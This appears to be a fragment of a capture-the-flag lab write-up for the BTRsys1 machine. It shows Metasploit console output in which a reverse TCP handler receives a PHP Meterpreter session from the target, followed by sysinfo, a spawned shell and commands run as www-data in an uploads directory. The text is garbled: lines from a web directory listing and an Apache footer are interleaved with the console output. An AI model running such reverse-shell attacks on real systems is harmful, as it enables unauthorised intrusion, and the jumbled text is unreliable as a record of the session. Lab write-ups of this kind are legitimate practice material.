 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.61.9:4444
[*] Sending stage (39282 bytes) to 192.168.61.128
[*] Meterpreter session 1 opened (192.168.61.9:4444 → 192.168.61.128:36108)
at 2021-12-29 03:52:51 +0800
Last modified Size Description
meterpreter > sysinfo
Computer : BTRsys1
OS : Linux BTRsys1 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51
:12 UTC 2014 i686
Directory
Meterpreter : php/linux
2021-12-28 03:46 1.1K
meterpreter > shell
Process 1601 created.
Channel 0 created.
Apache/2.4.7 (Ubuntu) Server at 192.168.61.128 Port 80
ls
1.php
ls -l
total 4
-rw-r--r-- 1 www-data www-data 1113 Dec 28 03:46 1.php
pwd
/var/www/html/uploads
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)